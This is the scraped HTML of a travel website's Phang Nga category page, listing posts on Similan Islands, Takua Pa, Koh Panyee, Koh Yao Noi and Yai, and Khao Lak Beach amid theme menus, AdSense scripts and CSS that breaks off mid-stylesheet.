<body class="archive category category-phang-nga category-88 td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-264"><a href="https://guide2thailand.com/">Home</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2372"><a>Destinations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://guide2thailand.com/bangkok/">Bangkok</a></li>
	<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://guide2thailand.com/chiang-mai-2/">Chiang Mai</a></li>
	<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://guide2thailand.com/chiang-rai/">Chiang Rai</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://guide2thailand.com/phuket/">Phuket</a></li>
	<li id="menu-item-7174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7174"><a href="https://guide2thailand.com/phang-nga/">Phang Nga</a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2669"><a href="https://guide2thailand.com/krabi/">Krabi</a></li>
	<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://guide2thailand.com/pattaya/">Pattaya</a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://guide2thailand.com/ayutthaya/">Ayutthaya</a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://guide2thailand.com/sukhothai/">Sukhothai</a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://guide2thailand.com/phetchabun/">Phetchabun</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://guide2thailand.com/udon-thani/">Udon Thani</a></li>
	<li id="menu-item-7175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7175"><a href="https://guide2thailand.com/mae-hong-son/">Mae Hong Son</a></li>
</ul>
</li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://guide2thailand.com/category/culture-info/">Culture Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://guide2thailand.com/category/culture-info/thai-festival/">Thai Festival</a></li>
	<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://guide2thailand.com/category/culture-info/thai-massage-culture-info/">Thai Massage</a></li>
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://guide2thailand.com/category/culture-info/thai-food/">Thai Food</a></li>
	<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://guide2thailand.com/category/culture-info/thai-martial-art/">Thai Martial Art</a></li>
	<li id="menu-item-3663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3663"><a href="https://guide2thailand.com/category/culture-info/trip-advice/">Trip Advice</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://guide2thailand.com/privacy-policy/">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://guide2thailand.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://guide2thailand.com/">
                <img src="https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png" alt=""/>
                <span class="td-visual-hidden">Guide to Thailand</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://guide2thailand.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://guide2thailand.com/">
            <img src="https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png" alt=""/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-264"><a href="https://guide2thailand.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2372"><a>Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2376"><a href="https://guide2thailand.com/bangkok/">Bangkok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2375"><a href="https://guide2thailand.com/chiang-mai-2/">Chiang Mai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2374"><a href="https://guide2thailand.com/chiang-rai/">Chiang Rai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2373"><a href="https://guide2thailand.com/phuket/">Phuket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7174"><a href="https://guide2thailand.com/phang-nga/">Phang Nga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2669"><a href="https://guide2thailand.com/krabi/">Krabi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2824"><a href="https://guide2thailand.com/pattaya/">Pattaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2377"><a href="https://guide2thailand.com/ayutthaya/">Ayutthaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2653"><a href="https://guide2thailand.com/sukhothai/">Sukhothai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2378"><a href="https://guide2thailand.com/phetchabun/">Phetchabun</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2654"><a href="https://guide2thailand.com/udon-thani/">Udon Thani</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7175"><a href="https://guide2thailand.com/mae-hong-son/">Mae Hong Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3653"><a href="https://guide2thailand.com/category/culture-info/">Culture Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://guide2thailand.com/category/culture-info/thai-festival/">Thai Festival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://guide2thailand.com/category/culture-info/thai-massage-culture-info/">Thai Massage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://guide2thailand.com/category/culture-info/thai-food/">Thai Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://guide2thailand.com/category/culture-info/thai-martial-art/">Thai Martial Art</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3663"><a href="https://guide2thailand.com/category/culture-info/trip-advice/">Trip Advice</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_a8d td_block_template_1 ">

<style>
/* custom css */
.tdi_1_a8d.td-a-rec{
					text-align: center;
				}.tdi_1_a8d .td-element-style{
					z-index: -1;
				}.tdi_1_a8d.td-a-rec-img{
				    text-align: left;
				}.tdi_1_a8d.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_a8d.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="9953005312"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:234px;height:60px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="9953005312"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:234px;height:60px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="9953005312"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:234px;height:60px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="9953005312"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://guide2thailand.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Phang Nga</span></div></div>

                        <h1 class="entry-title td-page-title">Phang Nga</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_94d" data-td_block_id="tdi_2_3e4" href="https://guide2thailand.com/category/phang-nga/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_823" data-td_block_id="tdi_2_3e4" href="https://guide2thailand.com/category/phang-nga/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_52e" data-td_block_id="tdi_2_3e4" href="https://guide2thailand.com/category/phang-nga/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_794" data-td_block_id="tdi_2_3e4" href="https://guide2thailand.com/category/phang-nga/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_427" data-td_block_id="tdi_2_3e4" href="https://guide2thailand.com/category/phang-nga/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_e29" data-td_block_id="tdi_2_3e4" href="https://guide2thailand.com/category/phang-nga/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_9_065 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_065" ><div id=tdi_9_065 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://guide2thailand.com/top-things-to-do-in-phang-nga/" rel="bookmark" class="td-image-wrap " title="Top Things to Do in Phang Nga" ><img class="entry-thumb" src="[data-uri]" alt="Things to do in Phang nga Thailand" title="Top Things to Do in Phang Nga" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/03/Things-to-do-in-Phang-nga-Thailand-534x427.jpg"  width="534" height="427" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/top-things-to-do-in-phang-nga/" rel="bookmark" title="Top Things to Do in Phang Nga">Top Things to Do in Phang Nga</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://guide2thailand.com/author/kinnaree/">Kinnaree</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-09T01:01:00+00:00" >June 9, 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://guide2thailand.com/similan-islands-national-park/" rel="bookmark" class="td-image-wrap " title="Similan Islands National Park" ><img class="entry-thumb" src="[data-uri]" alt="Similan Islands National Park in Phang Nga Thailand" title="Similan Islands National Park" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Similan-Islands-National-Park-in-Phang-Nga-Thailand-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/similan-islands-national-park/" rel="bookmark" title="Similan Islands National Park">Similan Islands National Park</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://guide2thailand.com/takua-pa-old-town/" rel="bookmark" class="td-image-wrap " title="Takua Pa Old Town" ><img class="entry-thumb" src="[data-uri]" alt="Takua Pa Old Town in Phang Nga Thailand" title="Takua Pa Old Town" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/02/Takua-Pa-Old-Town-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/takua-pa-old-town/" rel="bookmark" title="Takua Pa Old Town">Takua Pa Old Town</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://guide2thailand.com/koh-panyee-panyi-island/" rel="bookmark" class="td-image-wrap " title="Koh Panyee (Panyi Island)" ><img class="entry-thumb" src="[data-uri]" alt="Koh Panyee settlement built on stilts of Phang Nga Bay, Thailand" title="Koh Panyee (Panyi Island)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/03/Koh-Panyee-settlement-built-on-stilts-of-Phang-Nga-Bay-Thailand-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/koh-panyee-panyi-island/" rel="bookmark" title="Koh Panyee (Panyi Island)">Koh Panyee (Panyi Island)</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://guide2thailand.com/koh-yao-noi/" rel="bookmark" class="td-image-wrap " title="Koh Yao Noi" ><img class="entry-thumb" src="[data-uri]" alt="Aerial view of the beautiful, relaxing tropical island of Koh Yao Noi in Thailand" title="Koh Yao Noi" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/03/Aerial-view-of-the-beautiful-relaxing-tropical-island-of-Koh-Yao-Noi-in-Thailand-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/koh-yao-noi/" rel="bookmark" title="Koh Yao Noi">Koh Yao Noi</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://guide2thailand.com/koh-yao-yai-island/" rel="bookmark" class="td-image-wrap " title="Koh Yao Yai Island" ><img class="entry-thumb" src="[data-uri]" alt="Baan laem yai harbor look from boat in the sea at Koh Yao island" title="Koh Yao Yai Island" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/03/Baan-laem-yai-harbor-look-from-boat-in-the-sea-at-Koh-Yao-island-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/koh-yao-yai-island/" rel="bookmark" title="Koh Yao Yai Island">Koh Yao Yai Island</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://guide2thailand.com/author/kinnaree/">Kinnaree</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-19T00:46:00+00:00" >January 19, 2021</time></span>                <span class="td-module-comments"><a href="https://guide2thailand.com/koh-yao-yai-island/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://guide2thailand.com/khao-lak-beach/" rel="bookmark" class="td-image-wrap " title="Khao Lak Beach" ><img class="entry-thumb" src="[data-uri]" alt="Khao Lak beach- Phang Nga Thailand" title="Khao Lak Beach" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2019/12/Khao-Lak-beach-Phang-Nga-Thailand-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/khao-lak-beach/" rel="bookmark" title="Khao Lak Beach">Khao Lak Beach</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://guide2thailand.com/author/kinnaree/">Kinnaree</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-07T07:20:00+00:00" >November 7, 2019</time></span>                <span class="td-module-comments"><a href="https://guide2thailand.com/khao-lak-beach/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_10_a58 td_block_template_1 ">

<style>
/* custom css */
.tdi_10_a58.td-a-rec{
					text-align: center;
				}.tdi_10_a58 .td-element-style{
					z-index: -1;
				}.tdi_10_a58.td-a-rec-img{
				    text-align: left;
				}.tdi_10_a58.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_10_a58.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Adsense</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="4487806082"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Adsense</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="4487806082"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Adsense</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="4487806082"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Adsense</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="4487806082"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12_858 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12_858" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
